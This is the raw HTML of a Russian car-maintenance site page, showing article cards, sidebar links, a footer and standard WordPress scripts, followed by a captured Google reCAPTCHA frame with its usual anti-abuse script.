href="https://nadomkrat.ru/innteresnoe/rejting-luchshih-navigatorov-dlya-avtomobilya-2022">Рейтинг лучших навигаторов для автомобиля 2022</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2022-11-15">15.11.2022</time></span></div><div class="post-card__description" itemprop="articleBody">Лучшие GPS навигаторы автомобильные очень часто пользуются спросом у людей, которые предпочитают путешествовать на дальние расстояния. Для выбора правильного</div><meta itemprop="author" content="Алексеева Ефимовна"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/innteresnoe/rejting-luchshih-navigatorov-dlya-avtomobilya-2022" content="Рейтинг лучших навигаторов для автомобиля 2022"><meta itemprop="dateModified" content="2023-02-07"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/harakteristika/remont-folksvagen-tuareg"><noscript><img width="598" height="400" src="https://nadomkrat.ru/wp-content/uploads/2021/12/Article_167948_860_575.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/Article_167948_860_575.jpg 860w, https://nadomkrat.ru/wp-content/uploads/2021/12/Article_167948_860_575-300x201.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/Article_167948_860_575-600x401.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/Article_167948_860_575-768x513.jpg 768w" sizes="(max-width: 598px) 100vw, 598px" /></noscript><img width="598" height="400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20598%20400%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/12/Article_167948_860_575.jpg" class="lazyload attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/Article_167948_860_575.jpg 860w, https://nadomkrat.ru/wp-content/uploads/2021/12/Article_167948_860_575-300x201.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/Article_167948_860_575-600x401.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/Article_167948_860_575-768x513.jpg 768w" data-sizes="(max-width: 598px) 100vw, 598px" /><span itemprop="articleSection" class="post-card__category">Характеристика</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/harakteristika/remont-folksvagen-tuareg">Ремонт  Фольксваген Туарег</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-22">22.12.2021</time></span></div><div class="post-card__description" itemprop="articleBody">Volkswagen Touareg — среднеразмерный кроссовер компании Volkswagen, производится с 2002 года. В настоящее время автомобиль выпускают на заводе Volkswagen</div><meta itemprop="author" content="Avtor Magor"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/harakteristika/remont-folksvagen-tuareg" content="Ремонт  Фольксваген Туарег"><meta itemprop="dateModified" content="2021-12-22"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div></div></main><!-- #main --></div><!-- #primary --><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nadomkrat.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><div id="categories-6" class="widget widget_categories"><div class="widget-header">Рубрики</div><ul><li class="cat-item cat-item-87"><a href="https://nadomkrat.ru/drugiye-modeli">Другие модели ВАЗ</a></li><li class="cat-item cat-item-15"><a href="https://nadomkrat.ru/innteresnoe">Интересное</a></li><li class="cat-item cat-item-364"><a href="https://nadomkrat.ru/kolesa">Колеса</a></li><li class="cat-item cat-item-644"><a href="https://nadomkrat.ru/novosti-partnerov">Новости партнеров</a></li><li class="cat-item cat-item-93"><a href="https://nadomkrat.ru/obsluzhivanie">Обслуживание</a><ul class='children'><li class="cat-item cat-item-88"><a href="https://nadomkrat.ru/obsluzhivanie/konsultatsiya">Консультация автомеханика</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley">Устройство автомобилей</a><ul class='children'><li class="cat-item cat-item-49"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/vyhlopnaya-sistema">Выхлопная система</a></li><li class="cat-item cat-item-48"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/dvigatel">Двигатель</a></li><li class="cat-item cat-item-85"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/kuzov">Кузов</a></li><li class="cat-item cat-item-57"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/optika">Оптика и освещение</a></li><li class="cat-item cat-item-52"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/ohlazhdeniye-i-otopleniye">Охлаждение и отопление</a></li><li class="cat-item cat-item-58"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/panel-priborov">Панель приборов</a></li><li class="cat-item cat-item-83"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/stekloochistitel">Стеклоочистители</a></li><li class="cat-item cat-item-47"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/toplivnaya-sistema">Топливная система</a></li><li class="cat-item cat-item-51"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema">Тормозная система</a></li><li class="cat-item cat-item-46"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/transmissiya">Трансмиссия</a></li><li class="cat-item cat-item-50"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/hodovaya">Ходовая часть</a></li><li class="cat-item cat-item-45"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/elektrooborudovaniye">Электрооборудование</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://nadomkrat.ru/avtomobilnye-ekspluatacionnye-materialy">Эксплуатационные материалы</a></li></ul></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные</div><div class="widget-articles"><article class="post-card post-card--vertical"><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/obsluzhivanie/konsultatsiya/remont-ili-zamena-lobovogo-stekla">Ремонт или замена лобового стекла</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/innteresnoe/soueast-ot-legkosti-do-moshhi-mir-avtomobilej-kotoryj-vdohnovlyaet"> <noscript><img width="335" height="220" src="https://nadomkrat.ru/wp-content/uploads/2025/05/Screenshot_187-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /></noscript><img width="335" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2025/05/Screenshot_187-335x220.png" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" /> <span class="post-card__category">Интересное</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/innteresnoe/soueast-ot-legkosti-do-moshhi-mir-avtomobilej-kotoryj-vdohnovlyaet">SOUEAST: От легкости до мощи – мир автомобилей, который вдохновляет!</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/hodovaya/zamena-rulevyh-nakonechnikov-vaz-2114"> <noscript><img width="300" height="175" src="https://nadomkrat.ru/wp-content/uploads/2016/01/748571027.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="комплект рулевых наконечников ваз 2114" decoding="async" /></noscript><img width="300" height="175" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20175%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2016/01/748571027.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="комплект рулевых наконечников ваз 2114" decoding="async" /> <span class="post-card__category">Ходовая часть</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/hodovaya/zamena-rulevyh-nakonechnikov-vaz-2114">Самостоятельная проверка и замена рулевых наконечников на ВАЗ 2114</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/toplivnaya-sistema/zamer-davleniya-v-rampe-vaz-2114"> <noscript><img width="328" height="220" src="https://nadomkrat.ru/wp-content/uploads/2014/12/Замер-давления-в-топливной-рампе-ВАЗ-2114.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Замер давления в топливной рампе ВАЗ 2114" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2014/12/Замер-давления-в-топливной-рампе-ВАЗ-2114.jpg 594w, https://nadomkrat.ru/wp-content/uploads/2014/12/Замер-давления-в-топливной-рампе-ВАЗ-2114-300x201.jpg 300w" sizes="(max-width: 328px) 100vw, 328px" /></noscript><img width="328" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20328%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2014/12/Замер-давления-в-топливной-рампе-ВАЗ-2114.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Замер давления в топливной рампе ВАЗ 2114" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2014/12/Замер-давления-в-топливной-рампе-ВАЗ-2114.jpg 594w, https://nadomkrat.ru/wp-content/uploads/2014/12/Замер-давления-в-топливной-рампе-ВАЗ-2114-300x201.jpg 300w" data-sizes="(max-width: 328px) 100vw, 328px" /> <span class="post-card__category">Топливная система</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/toplivnaya-sistema/zamer-davleniya-v-rampe-vaz-2114">Замер давления в рампе ВАЗ 2114</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">9</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/originalnye-aksessuary-dlya-tyuninga-avto-i-osnastki"> <noscript><img width="330" height="220" src="https://nadomkrat.ru/wp-content/uploads/2021/04/zapchasti-dlja-nemca.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/04/zapchasti-dlja-nemca.jpg 901w, https://nadomkrat.ru/wp-content/uploads/2021/04/zapchasti-dlja-nemca-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/04/zapchasti-dlja-nemca-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/04/zapchasti-dlja-nemca-768x512.jpg 768w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/04/zapchasti-dlja-nemca.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/04/zapchasti-dlja-nemca.jpg 901w, https://nadomkrat.ru/wp-content/uploads/2021/04/zapchasti-dlja-nemca-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/04/zapchasti-dlja-nemca-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/04/zapchasti-dlja-nemca-768x512.jpg 768w" data-sizes="(max-width: 330px) 100vw, 330px" /> <span class="post-card__category">Устройство автомобилей</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/originalnye-aksessuary-dlya-tyuninga-avto-i-osnastki">Оригинальные аксессуары для тюнинга авто и оснастки</a></div><div class="post-card__meta"> <span class="post-card__comments">1</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/obsluzhivanie/gde-nahoditsya-rele-ventilyatora-ohlazhdeniya-na-vaz-2114"> <noscript><img width="293" height="220" src="https://nadomkrat.ru/wp-content/uploads/2021/07/Snimok82-e1625560087140.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/07/Snimok82-e1625560087140.jpg 786w, https://nadomkrat.ru/wp-content/uploads/2021/07/Snimok82-e1625560087140-300x225.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/07/Snimok82-e1625560087140-600x450.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/07/Snimok82-e1625560087140-768x576.jpg 768w" sizes="(max-width: 293px) 100vw, 293px" /></noscript><img width="293" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20293%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/07/Snimok82-e1625560087140.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/07/Snimok82-e1625560087140.jpg 786w, https://nadomkrat.ru/wp-content/uploads/2021/07/Snimok82-e1625560087140-300x225.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/07/Snimok82-e1625560087140-600x450.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/07/Snimok82-e1625560087140-768x576.jpg 768w" data-sizes="(max-width: 293px) 100vw, 293px" /> <span class="post-card__category">Обслуживание</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/obsluzhivanie/gde-nahoditsya-rele-ventilyatora-ohlazhdeniya-na-vaz-2114">Где находится реле вентилятора охлаждения на ВАЗ 2114</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">1</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/dvigatel/zamena-podushek-dvigatelya-otechestvennogo-avtomobilia"> <noscript><img width="254" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/11/zamena-podushek-dvigatelya-vaz-2114.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="замена подушек двигателя ваз 2114" decoding="async" /></noscript><img width="254" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20254%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/11/zamena-podushek-dvigatelya-vaz-2114.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="замена подушек двигателя ваз 2114" decoding="async" /> <span class="post-card__category">Двигатель</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/dvigatel/zamena-podushek-dvigatelya-otechestvennogo-avtomobilia">Замена передних и задних подушек двигателя отечественного автомобиля</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span> <span class="post-card__views">1</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/innteresnoe/ekonomitel-topliva-fuelfree-svoimi-rukami"> <noscript><img width="220" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/10/freefuel-na-toplivnom-shlange.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="fuelfree-na-toplivnom-shlange" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/10/freefuel-na-toplivnom-shlange.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2015/10/freefuel-na-toplivnom-shlange-150x150.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></noscript><img width="220" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20220%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/10/freefuel-na-toplivnom-shlange.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="fuelfree-na-toplivnom-shlange" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/10/freefuel-na-toplivnom-shlange.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2015/10/freefuel-na-toplivnom-shlange-150x150.jpg 150w" data-sizes="(max-width: 220px) 100vw, 220px" /> <span class="post-card__category">Интересное</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/innteresnoe/ekonomitel-topliva-fuelfree-svoimi-rukami">Как сделать магнитный экономитель топлива своими руками</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside><!-- #secondary --></div><!--.site-content-inner--></div><!--.site-content--><div class="site-footer-container "><div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner full"><div class="menu-top_menu-container"><ul id="footer_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://nadomkrat.ru/kontakty">Контакты</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://nadomkrat.ru/reklama">Реклама</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2116"><a rel="privacy-policy" href="https://nadomkrat.ru/policy">Политика конфиденциальности</a></li></ul></div></div></div><!--footer-navigation--><footer id="colophon" class="site-footer site-footer--style-gray full"><div class="site-footer-inner fixed"><div class="footer-bottom"><div class="footer-info"> © 2026 НаДомкрат. Все права защищены, копирование возможно только с письменного согласие автора</div></div></div></footer><!--.site-footer--></div> <button type="button" class="scrolltop js-scrolltop"></button></div><!-- #page --> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://nadomkrat.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.11'></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/nadomkrat.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */</script> <script type="text/javascript" id="reboot-scripts-js-extra">/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/nadomkrat.ru\/wp-admin\/admin-ajax.php","nonce":"dea170bcda"};
/* ]]> */</script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":10,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */</script> <script defer src="https://nadomkrat.ru/wp-content/cache/autoptimize/js/autoptimize_c9c912dabbd6520274049782e2060fdf.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LXgpokJz9dDiZhtf_5ftSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768687052166');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>